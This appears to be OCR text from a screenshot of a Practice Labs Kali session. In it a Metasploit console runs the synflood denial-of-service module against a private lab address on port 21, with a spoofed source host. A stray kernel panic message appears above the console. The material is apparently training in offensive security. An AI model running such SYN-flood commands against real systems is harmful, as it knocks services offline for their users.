 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Wed 06:29 1
Terminal
File Edit View Search Terminal Help
$_
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf5 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf5 auxiliary(dos/tcp/synflood) > set SHOST 192.168.0.10
SHOST => 192.168.0.10
msf5 auxiliary(dos/tcp/synflood) > set TIMEOUT 50000
TIMEOUT => 50000
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.0.3:21...